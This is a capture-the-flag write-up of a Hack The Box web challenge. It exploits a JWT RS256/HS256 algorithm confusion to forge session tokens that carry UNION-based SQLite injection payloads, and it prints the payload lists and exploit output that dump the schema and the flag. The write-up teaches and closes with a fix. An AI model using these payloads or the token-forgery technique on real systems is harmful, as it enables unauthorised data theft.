This is my seventh write-up of the Hack The Box Beginner Track. This is the first machine or challenge in the track labelled "medium" difficulty. The others have so far been "easy", so this could be a bit more involved than what we've seen so far. Let's dive in.

The Challenge



As with You Know 0xDiablos and Weak RSA, we're given a zip archive to download, along with an IP/port combination. The former appears to contain the source for a Node.js web app. Visiting the IP/port, we see the following in the browser:



We don't have an account to log in with, so let's try registering a user. Surprisingly, this works, and we can now log in with the new account:

Looks like the site is still a work in progress. Using the source code, perhaps there's a weakness we can leverage to get past this page.

Enumeration



There isn't anything obvious in the UI to explore or click on. Let's check how the site tracks our session:

This looks like base-64. Looking closer, it actually looks like a JSON Web Token, or JWT. JWTs are a standardised way for principals, or machines and users accessing a system, to provide trusted identity information about themselves. Each JWT contains a header, a set of claims describing the principal and a signature generated via some algorithm. The signature algorithm can involve asymmetric, public key cryptography, such as RSA, or symmetric key cryptography, such as HMAC. The algorithm used to sign a JWT is specified in the header of the JWT.

The header of our JWT contains the following:

{

"alg": "RS256",

"typ": "JWT"

}

The claims contain the following:

{

"username": "user",

"pk": "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAow65bhRZgOBkq+qujGh8\nTo2z8VcqgEH9XAh7jKSZ/OapCG5ubUUheoOzJRWgYr4MaDJ/vXqACEf5Aw4I0BAJ\ntEJV1SPi3OSTGNKZGDxM1YkC2xeRMfta2+ZHhKrjW8gpg3pYRWJwdf4HegjfEtp4\nLafMciJIAcM0CKej9ZEN6iIvHswtyv+eCD9gvOs4uAqhm8WXF/yGOwOF9xpAB5YH\n00cYdV5wcdx4RDTsBx8/xM1hvgXWRQeiqowfTiayOPJxEmzzdu/0YI2rc1wBErVY\n1eE8wsEz1BRL2hSIUZKFwDk/pU/0/TxH0khdDwJNCt5yo6yFwI2Zq4QsYzbuAZX+\niwIDAQAB\n-----END PUBLIC KEY-----\n",

"iat": 1689060851

}

The immediate thing that stands out here is that the claims contain a public

key. Since the algorithm in the header of the JWT is RS256, the public key is

presumably the one used to verify the signature on the JWT.

Source Code

At this point we've explored all there is in the UI. Let's switch gears and have a look at the zip archive we downloaded earlier.

Digging through this source code, there's a couple of things that stand out. The

first is an avenue for SQL injection in the DBHelper.js file under

app/helpers:

getUser(username){

return new Promise((res, rej) => {

db.get(`SELECT * FROM users WHERE username = '${username}'`, (err, data) => {

if (err) return rej(err);

res(data);

});

});

}

This means that we can potentially construct a username that exploits this query and gives us access to information in the database that we can't currently see. Looking at the other methods in this file though, this might not be straightforward. The function to insert users into the database appears to escape the arguments that are passed to it:

createUser(username, password){

let query = 'INSERT INTO users(username, password) VALUES(?,?)';

let stmt = db.prepare(query);

stmt.run(username, password);

stmt.finalize();

},

So it may not be possible to create a user with the username we want. However,

all we need is for the getUser method above to be invoked. Looking around the

code, this method is called whenever someone visits the homepage of the app:

router.get('/', AuthMiddleware, async (req, res, next) => {

try{

let user = await DBHelper.getUser(req.data.username);

if (user === undefined) {

return res.send(`user ${req.data.username} doesn't exist in our database.`);

}

return res.render('index.html', { user });

}catch (err){

return next(err);

}

});

We might still be able to use this exploit, since there's no requirement for the

user to exist in the database when we hit the homepage. All the code expects is

a username field on the request's data.

But where does this username field come from? If we search the source for

places where a data field or a data.username field is assigned, we quickly

discover this code in AuthMiddleware.js:

module.exports = async (req, res, next) => {

try{

if (req.cookies.session === undefined) return res.redirect('/auth');

let data = await JWTHelper.decode(req.cookies.session);

req.data = {

username: data.username

}

next();

} catch(e) {

console.log(e);

return res.status(500).send('Internal server error');

}

}

Referring again to the code that calls getUser, an AuthMiddleware middleware

function is used in the arguments to router.get, and the username variable

is extracted from the session cookie.

Heading over to JWTHelper.js and the implementation of the decode function

leads us to the second thing that stands out in this code:

async decode(token) {

return (await jwt.verify(token, publicKey, { algorithms: ['RS256', 'HS256'] }));

}

The signature is verified here with the server's public key. However, the signature can be verified using two possible algorithms. The first is RSA-SHA256, which makes sense given that a public key is involved. The second is HMAC-SHA256. This is a symmetric signature algorithm, meaning the same key is used to generate the signature and verify it. In this case that key would be the public key.

Exploit

Putting all this information together, we can devise an exploit to extract information from the database:

- Construct a piece of SQL for use in our SQL injection.

- Insert the SQL into a JWT's

usernameclaim. - Sign the JWT using HMAC-SHA256 with the server's public key as recovered above.

- Use the JWT from step 3 as our session cookie.

- Visit the homepage for the app to see the results of the SQL injection.

We have no knowledge of what's inside the database we're trying to access, which means we may end up needing to run this exploit multiple times before we see anything interesting sent back. Because of this it makes sense to automate the steps above. I coded this up using Python. The script accepts a URL, a file containing the public key and a file containing one or more SQL snippets to use as injection payloads. It then constructs and signs a JWT with the provided public key, fetches the homepage of the app using the requests package and uses Beautiful Soup to extract the result of the injection.

With an exploit in hand, it's time to try out some SQL queries. Unfortunately,

because of the way that getUser manipulates the output of the request, we can

only fetch one table element at a time. We know there's a user table, so let's

start by trying to gather all the usernames in the database. Recall that

getUser constructs a SQL query like this:

SELECT * FROM users WHERE username = '${username}'`

Therefore, username first needs to start with a single quote. We can then

follow up with some expression that guarantees that the initial SELECT doesn't

return anything, such as AND 1 = 0. If we follow this with a SQL UNION

operator, we can tack on another completely separate SQL query, provided that

this second query returns the same number of columns as the initial SELECT

from the users table. With a bit of trial and error we can use the following

payload to extract usernames from the DB:

' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 0; --

Inserting this into the SQL used in getUser produces the following:

SELECT * FROM users WHERE username = '' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 0; --'

This will return a single user. We can keep incrementing the offset to fetch other users, and we can use a similar query to fetch passwords. Putting this all together, let's use the following in our SQL snippets file:

' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 0; --

' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 0; --

' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 1; --

' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 1; --

' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 2; --

' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 2; --

' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 3; --

' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 3; --

Let's try it...

$ python exploit.py http://143.110.169.131:31969 key.pem queries.sql

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 0; --

[ ++ ] RESULT: user

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 0; --

[ ++ ] RESULT: user

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 1; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 1; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 2; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 2; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, username, NULL FROM users LIMIT 1 OFFSET 3; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, password, NULL FROM users LIMIT 1 OFFSET 3; --

[ !! ] No result!

Okay, so the only user in the database has the username user, the user we

registered earlier. There's no hidden admin user, which is a bit disappointing.

Now that we have our exploit though, we can look around the database for other

tables that might contain secrets. In SQLite, details of the current database

can be found in the sqlite_master table. This table contains a number of

columns, but we're only interested in type, name and sql, which give

the type of the database entity, its name and the SQL query used to create it,

respectively. Revisiting our injection SQL above, we can exfiltrate the values

of these columns from sqlite_master:

' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 0; --

' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 0; --

' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 0; --

' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 1; --

' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 1; --

' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 1; --

' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 2; --

' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 2; --

' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 2; --

' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 3; --

' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 3; --

' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 3; --

Running this against the target gives the following:

$ python exploit.py http://143.110.169.131:31969 key.pem queries.sql

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 0; --

[ ++ ] RESULT: table

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 0; --

[ ++ ] RESULT: CREATE TABLE "flag_storage" (

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 1; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 1; --

[ ++ ] RESULT: sqlite_sequence

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 1; --

[ ++ ] RESULT: CREATE TABLE "users" (

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 2; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 2; --

[ ++ ] RESULT: users

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 2; --

[ ++ ] RESULT: CREATE TABLE sqlite_sequence(name,seq)

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, type, NULL FROM sqlite_master LIMIT 1 OFFSET 3; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, name, NULL FROM sqlite_master LIMIT 1 OFFSET 3; --

[ !! ] No result!

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, sql , NULL FROM sqlite_master LIMIT 1 OFFSET 3; --

[ !! ] No result!

Okay, this is progress. We've discovered a flag_storage table. We don't know

the schema though, because newlines in the SQL are interferring with the output.

We can work around this though by replacing newlines with some other character

sequence. We can do this with the REPLACE function, so instead of selecting

sql from the table, we can select REPLACE(sql, char(10), '__NEWLINE__'),

char(10) being the newline character. Applying this to the query that fetches

the flag_storage SQL and rerunning our exploit gives

$ python exploit.py http://143.110.169.131:31969 key.pem queries.sql

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, REPLACE(sql, char(10), '__NEWLINE__'), NULL FROM sqlite_master LIMIT 1 OFFSET 0; --

[ ++ ] RESULT: CREATE TABLE "flag_storage" (__NEWLINE__ "id" INTEGER PRIMARY KEY AUTOINCREMENT,__NEWLINE__ "top_secret_flaag" TEXT__NEWLINE__)

We can now use this table structure to extract the flag. We'll use the injection

snippet

' AND 1 = 0 UNION SELECT NULL, top_secret_flaag, NULL FROM flag_storage LIMIT 1 OFFSET 0; --

to achieve this:

$ python exploit.py http://143.110.169.131:31969 key.pem queries.sql

[ ?? ] INJECTING: ' AND 1 = 0 UNION SELECT NULL, top_secret_flaag, NULL FROM flag_storage LIMIT 1 OFFSET 0; --

[ ++ ] RESULT: HTB{d0n7_3xp053_y0ur_publ1ck3y}

Nice! This looks like the flag.

This challenge definitely felt more like You Know 0xDiablos than Netmon. Having worked on JWTs at Thought Machine, it was cool to apply some of the things I'd learnt to this problem. Incidentally, the flag suggests that sharing the public key is a bad thing. Really, the issue here is that the server permits HMAC-SHA256 as a valid signing algorithmm in combination with its public key. This issue could be solved either by removing support for HMAC or using a separate, secret key when this algorithm is used.